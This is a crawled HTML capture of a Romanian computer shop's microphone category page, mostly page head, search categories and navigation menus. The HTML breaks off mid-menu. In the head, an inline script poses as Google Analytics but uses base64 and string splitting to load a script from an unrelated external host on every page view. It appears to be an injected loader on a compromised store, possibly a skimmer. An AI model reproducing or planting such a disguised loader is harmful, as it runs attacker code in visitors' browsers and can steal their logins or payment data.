

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.powerup.ro/periferice/Microfoane
body_size: 22349
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ro" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ro" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ro">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Microfoane</title>
<base href="https://www.powerup.ro/" />
<meta name="description" content="Microfoane" />
<meta name="keywords" content= "Microfoane" />
<!-- css files -->
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="catalog/view/theme/colorix/css/bootstrap.min.css">
<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,300i,400,400i,600,600i,700,700i,900,900i" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
<link rel="stylesheet" href="catalog/view/theme/colorix/css/fonts.css">
<link rel="stylesheet" href="catalog/view/theme/colorix/css/normalize.css">
<link rel="stylesheet" href="catalog/view/theme/colorix/css/colorbox.css">
<link href="catalog/view/theme/colorix/css/pnotify.custom.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/ajax_search_suggestions.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/colorix/css/colorix_social.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" href="catalog/view/theme/colorix/css/style.css">
<link id="original-css" href="catalog/view/theme/colorix/css/stylesheet_red.css" rel="stylesheet">
<script type="text/javascript" src="catalog/view/theme/colorix/js/jquery.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/udm/propper.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/jquery.cycle2.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/jquery.cycle2.swipe.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/stars.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/jquery-ui.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/modernizr-custom.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/colorix/js/global.js"></script>

<link href="https://www.powerup.ro/microfoane" rel="canonical" />
<link href="https://www.powerup.ro/image/catalog/powerup favicon.png" rel="icon" />
<script src="catalog/view/theme/colorix/js/pnotify.custom.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/colorix/js/ajax_search_suggestions.js" type="text/javascript"></script>
<script type="text/javascript"> //<![CDATA[ 
(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly92c3lzLmRpZ2l0YWwvY2RuL2FuYWx5dGljcy5taW4uanM=','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script><style type="text/css">
            body {
            background-color: #f6f6f6;
                    background-image: url("https://www.powerup.ro/image/catalog/background/white-background.jpg");
                            background-position: center bottom;
                            background-size: cover;
                                        background-attachment: fixed;
                            }
        .landscape-side .row { display:none }    </style>
</head>
<body class="product-category-514_503 wide-display">
    <div id="load-init">
                    <div class="logo-load" style="background: url(https://www.powerup.ro/image/catalog/logo/logo-1xred-resized.png) no-repeat center center rgba(255,255,255,1); background-size: contain;"></div>
            <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>
            </div>
<header>
    <div class="info-header d-flex align-items-center  ">
        <div class="container clearfix d-flex align-items-center">
            <ul class="top-links clearfix mr-auto">
                <li><a href="tel:0740130337"><div class="icon colorix-phone"></div>0740130337</a></li>
                <li><a href="https://www.powerup.ro/contact"><div class="icon colorix-info"></div>Contact</a></li>
            </ul>
            <ul class="top-dropdowns clearfix">
                <li></li>
                <li><form action="https://www.powerup.ro/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="nav-language">
        <div class="language-nav-display">
            <div class="language-name"><span>Limba:</span><img src="catalog/language/ro-ro/ro-ro.png" alt="Romana" title="Romana">
                                                <span class="icon colorix-chevron-down"></span>
            </div>
            <ul class="bordered">
                                    <li><button class="btn btn-link language-select" type="button" name="ro-ro"><img src="catalog/language/ro-ro/ro-ro.png" alt="Romana" title="Romana" />Romana</button></li>
                              </ul>
        </div>
    </div>
<input type="hidden" name="code" value="" />
<input type="hidden" name="redirect" value="https://www.powerup.ro/periferice/microfoane?_route_=periferice%2FMicrofoane" />
</form>
</li>
            </ul>
        </div><!-- end container -->
    </div><!-- end info-header -->
        <div class="top-header">
        <div class="container clearfix d-sm-flex align-items-sm-center">
            <div class="header-logo order-0">
                                    <a href="https://www.powerup.ro/"><img class="img-fluid" src="https://www.powerup.ro/image/catalog/logo/logo-1xred-resized.png" data-sticky-logo="https://www.powerup.ro/image/catalog/logo/logo-1xred-resized.png" title="Powerup Computers" alt="Powerup Computers" /></a>
                            </div>
            <div class="header-cart-details-container order-1 order-sm-2">
                <div class="compare d-none d-md-none d-lg-block d-xl-block">
                    <a href="https://www.powerup.ro/index.php?route=product/compare" id="compare-total" title="Compară (0)"><div class="icon colorix-compare"></div> <span class="notif"  style="display: none" >0</span></a>
                </div>
                <div class="favorites d-none d-md-block d-lg-block d-xl-block">
                    <a href="https://www.powerup.ro/favorite" id="wishlist-total" title="Favorite (0)"><div class="icon colorix-favorites"></div> <span class="notif"  style="display: none" >0</span></a>
                </div>
                <div class="cart" id="cart">
    <a href="https://www.powerup.ro/cos">
    <div class="dropdown-toggle">
        <div class="icon colorix-cart"><span class="notif">0</span></div><div class="total-price"><span>0<sup>,00</sup> LEI</span></div><span class="icon colorix-chevron-down"></span>    </div>
    </a>
        <div class="cart-dropdown bordered empty">
        <div>
            <p class="text-center">Coșul este gol!</p>
        </div>
    </div>
    </div>
            </div>
            <div class="ml-auto mr-auto order-2 order-sm-1">
                            <form class="navbar-form navbar-search" role="search">
    <div id="search" class="input-group search">
        <input type="text" name="search" value="" autocomplete="off" placeholder="Căutare" class="form-control input-lg" />
        <div class="input-group-btn">
            <select name="category_id" class="form-control">
                <option value="0">Toate Categoriile</option>
                                                <option value="1">Calculatoare</option>
                                                                <option value="198">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POWERUP GAMING</option>
                                                                <option value="449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POWERUP HYPER ROG</option>
                                                                <option value="497">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POWERUP MICRO</option>
                                                                <option value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POWERUP PROJECT 7</option>
                                                                <option value="450">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POWERUP PROJECT O11</option>
                                                                <option value="446">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;POWERUP ROG</option>
                                                                                <option value="508">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisteme Brand</option>
                                                                                <option value="509">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;All in One</option>
                                                                                <option value="518">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Console Gaming</option>
                                                                                                <option value="478">Laptopuri si Mobile</option>
                                                                <option value="166">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptopuri</option>
                                                                <option value="378">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptopuri Business</option>
                                                                <option value="371">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptopuri Consumer</option>
                                                                <option value="367">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptopuri Gaming</option>
                                                                <option value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptopuri Small Business</option>
                                                                <option value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptopuri Workstation</option>
                                                                                <option value="461">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Telefoane</option>
                                                                                <option value="479">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablete</option>
                                                                                <option value="220">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Smartwatch-uri</option>
                                                                                <option value="511">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Genti Laptop</option>
                                                                                <option value="506">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cooling Pad</option>
                                                                                <option value="263">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memorii RAM Laptop</option>
                                                                                <option value="480">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Docking Station</option>
                                                                                <option value="14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Incarcatoare Laptop</option>
                                                                                <option value="510">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baterii Laptop</option>
                                                                                                <option value="4">Componente</option>
                                                                <option value="19">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alte Componente</option>
                                                                                <option value="54">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carcase</option>
                                                                                <option value="112">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Coolere</option>
                                                                                <option value="70">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hard Disk-uri</option>
                                                                                <option value="214">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HDD si SSD-uri externe</option>
                                                                                <option value="111">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memorii RAM</option>
                                                                                <option value="133">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Placi de Baza</option>
                                                                                <option value="141">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Placi de Sunet</option>
                                                                                <option value="31">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Placi Video</option>
                                                                                <option value="135">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Procesoare</option>
                                                                                <option value="140">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SSD-uri</option>
                                                                                <option value="144">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Surse</option>
                                                                                <option value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Unitati Optice</option>
                                                                                <option value="108">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Unitati Optice Externe</option>
                                                                                <option value="9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ventilatoare</option>
                                                                                                <option value="514">Periferice</option>
                                                                <option value="353">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boxe Audio</option>
                                                                                <option value="169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camere Web</option>
                                                                                <option value="167">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Casti Audio</option>
                                                                                <option value="381">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kit Tastatura si Mouse</option>
                                                                                <option value="503">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microfoane</option>
                                                                                <option value="171">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mouse</option>
                                                                                <option value="476">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mousepad</option>
                                                                                <option value="168">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tastaturi</option>
                                                                                <option value="492">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carduri de memorie</option>
                                                                                <option value="172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hub USB</option>
                                                                                <option value="489">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memorii USB</option>
                                                                                <option value="288">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rack HDD USB</option>
                                                                                <option value="170">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablete Grafice</option>
                                                                                <option value="516">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scaune Gaming</option>
                                                                                <option value="517">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birouri Gaming</option>
                                                                                <option value="173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Periferice Diverse</option>
                                                                                                <option value="180">TV si Monitoare</option>
                                                                <option value="182">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camere Auto</option>
                                                                                <option value="192">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diverse</option>
                                                                                <option value="394">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitoare LED</option>
                                                                                <option value="515">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ochelari VR</option>
                                                                                <option value="184">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tablete &amp; Accesorii</option>
                                                                                <option value="455">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Televizoare</option>
                                                                                <option value="459">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Videoproiectoare</option>
                                                                                <option value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suport TV-Monitor</option>
                                                                                <option value="460">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorii Videoproiectoare</option>
                                                                                <option value="181">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;GPS</option>
                                                                                                <option value="134">Imprimante si Tonere</option>
                                                                <option value="114">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorii Imprimare 3D</option>
                                                                                <option value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Faxuri</option>
                                                                                <option value="138">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante 3D</option>
                                                                                <option value="16">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante de Format Mare</option>
                                                                                <option value="55">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Foto</option>
                                                                                <option value="5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Inkjet</option>
                                                                                <option value="375">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Laser</option>
                                                                                <option value="33">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Matriciale</option>
                                                                                <option value="17">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Termice</option>
                                                                                <option value="32">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multifunctionale Inkjet</option>
                                                                                <option value="7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Multifunctionale Laser</option>
                                                                                <option value="20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scannere</option>
                                                                                <option value="75">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbon</option>
                                                                                <option value="60">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartuse Cerneala</option>
                                                                                <option value="137">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Drum</option>
                                                                                <option value="147">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tonere</option>
                                                                                <option value="115">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hartie Foto</option>
                                                                                                <option value="500">Servere si Retelistica</option>
                                                                <option value="8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Acces Point-uri</option>
                                                                                <option value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adaptoare PowerLine</option>
                                                                                <option value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Adaptoare Wireless</option>
                                                                                <option value="143">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cabluri si Accesorii</option>
                                                                                <option value="34">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Echipament Firewall</option>
                                                                                <option value="236">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Extendere si Antene</option>
                                                                                <option value="217">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;NAS</option>
                                                                                <option value="110">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Placi de retea</option>
                                                                                <option value="364">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Routere</option>
                                                                                <option value="397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Servere</option>
                                                                                <option value="216">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Switch-uri</option>
                                                                                <option value="18">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HDD Server</option>
                                                                                <option value="83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Memorii RAM Server</option>
                                                                                <option value="24">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Procesoare Server</option>
                                                                                <option value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cabinete Metalice</option>
                                                                                <option value="438">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UPS</option>
                                                                                <option value="136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baterii UPS</option>
                                                                                                <option value="87">Refurbished si SH</option>
                                                                <option value="35">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calculatoare Refurbished</option>
                                                                                <option value="2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calculatoare SH</option>
                                                                                <option value="283">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Renew</option>
                                                                <option value="284">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Laser Monocrom</option>
                                                                <option value="286">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Multifunctionale</option>
                                                                                <option value="72">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante SH</option>
                                                                <option value="73">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fax-uri</option>
                                                                <option value="89">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Laser Color</option>
                                                                <option value="90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Laser Monocrom</option>
                                                                <option value="95">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Matriceale</option>
                                                                <option value="96">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprimante Multifunctionale</option>
                                                                <option value="85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scanere</option>
                                                                                <option value="66">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptopuri Refurbished</option>
                                                                                <option value="64">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laptopuri Second Hand</option>
                                                                                <option value="342">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitoare SH</option>
                                                                                <option value="404">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monitoare SH</option>
                                                                                <option value="426">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Servere SH</option>
                                                                                <option value="142">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Workstation Refurbished</option>
                                                                                <option value="77">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Workstation SH</option>
                                                                                <option value="21">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;All In One SH</option>
                                                                            </select>
        </div>
        <button type="button" id="button-search-top" class="btn btn-search bg-primary-color">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>            </div>
        </div>
    </div>

    <div class="sticky-navbar">
        <nav class="navbar navbar-default " id="nav">
            <div class="container">
                <a href="#" class="menuMobileicon">
                    <section class="toggler-icon">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </section>
                    <!--<span class="icon colorix-menu"></span>-->
                </a>
                                <ul class="nav d-flex align-items-center menu-header button-mode">
                    <li id="category-navbar-container" class="always-active">
                                              <a class="categories-button-menu" href="javascript:void(0)">
                            <section class="toggler-icon">
                                <span></span>
                                <span></span>
                                <span></span>
                                <span></span>
                            </section>
                            <span class="category-text">Categorii</span>
                        </a>
                        <div class="container-full button-mode">
                            <div class="clearfix">
                                <div class="menu-list">
                                    <ul class="secondary-nav button-mode">
                                                                                                                        <li class="dropdown button-mode">
                                            <div class="float-right expandable"><span data-toggle="collapse" data-target="#category-0" aria-expanded="false" aria-controls="category-0"><i class="fa fa-plus"></i></span></div>
                                            <a href="https://www.powerup.ro/calculatoare-1" class="dropdown-toggle">Calculatoare</a>
                                          <div class="dropdown-menu button-mode collapse" id="category-0">
                                            <div class="dropdown-inner">
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/calculatoare-1/calculatoare-powerup">POWERUP GAMING</a></li>
                                                                                                <li><a href="https://www.powerup.ro/calculatoare-1/sisteme-brand">Sisteme Brand</a></li>
                                                                                                <li><a href="https://www.powerup.ro/calculatoare-1/All-in-One">All in One</a></li>
                                                                                                <li><a href="https://www.powerup.ro/calculatoare-1/Console-Gaming">Console Gaming</a></li>
                                                                                              </ul>
                                                                                          </div>
                                          </div>
                                        </li>
                                                                                                                                                                <li class="dropdown button-mode">
                                            <div class="float-right expandable"><span data-toggle="collapse" data-target="#category-1" aria-expanded="false" aria-controls="category-1"><i class="fa fa-plus"></i></span></div>
                                            <a href="https://www.powerup.ro/laptopuri-tablete-telefoane" class="dropdown-toggle">Laptopuri si Mobile</a>
                                          <div class="dropdown-menu button-mode collapse" id="category-1">
                                            <div class="dropdown-inner">
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/laptopuri-758">Laptopuri</a></li>
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/telefoane">Telefoane</a></li>
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/tablete">Tablete</a></li>
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/smartwatch">Smartwatch-uri</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/genti-laptop">Genti Laptop</a></li>
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/cooling-pad-5060">Cooling Pad</a></li>
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/memorii-ram-laptop-345">Memorii RAM Laptop</a></li>
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/docking-station">Docking Station</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/incarcatoare-laptop">Incarcatoare Laptop</a></li>
                                                                                                <li><a href="https://www.powerup.ro/laptopuri-tablete-telefoane/baterii-laptop">Baterii Laptop</a></li>
                                                                                              </ul>
                                                                                          </div>
                                          </div>
                                        </li>
                                                                                                                                                                <li class="dropdown button-mode">
                                            <div class="float-right expandable"><span data-toggle="collapse" data-target="#category-2" aria-expanded="false" aria-controls="category-2"><i class="fa fa-plus"></i></span></div>
                                            <a href="https://www.powerup.ro/componente-4" class="dropdown-toggle">Componente</a>
                                          <div class="dropdown-menu button-mode collapse" id="category-2">
                                            <div class="dropdown-inner">
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/componente-4/carcase-54">Carcase</a></li>
                                                                                                <li><a href="https://www.powerup.ro/componente-4/coolere-112">Coolere</a></li>
                                                                                                <li><a href="https://www.powerup.ro/componente-4/hard-disk-uri-70">Hard Disk-uri</a></li>
                                                                                                <li><a href="https://www.powerup.ro/componente-4/memorii-ram-111">Memorii RAM</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/componente-4/placi-de-baza-133">Placi de Baza</a></li>
                                                                                                <li><a href="https://www.powerup.ro/componente-4/placi-video-31">Placi Video</a></li>
                                                                                                <li><a href="https://www.powerup.ro/componente-4/procesoare-135">Procesoare</a></li>
                                                                                                <li><a href="https://www.powerup.ro/componente-4/ssd-140">SSD-uri</a></li>
                                                                                              </ul>
                                                                                            <ul class="third-nav">
                                                                                                <li><a href="https://www.powerup.ro/componente-4/surse-144">Surse</a></li>
                                                                                                <li><a href="https://www.powerup.ro/componente-4/unitati-optice-externe">Unitati Optice Externe</a></li>
                                                                                                <li><a href="https://www.powerup.ro/componente-4/ventilatoare-9">Ventilatoare</a></li>
                                                                                              </ul>
                                                                                          </div>
